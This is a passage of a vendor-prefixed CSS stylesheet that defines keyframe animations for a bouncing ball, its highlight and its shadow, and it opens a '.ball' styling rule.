    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-moz-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-o-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-webkit-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-webkit-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-shadow {
  /* Styles for old versions of IE */
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.ball {
  font-family: sans-serif;
  font-weight: 100;
  /* :not(:required) hides this rule from IE9 and below */ }

.ball:not(:required) {
  position: relative;
  display: inline-block;
  font-size: 0;
  letter-spacing: -1px;
  border-radius: 100%;
  background: #f86;
  width: 50px;
  height: 50px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
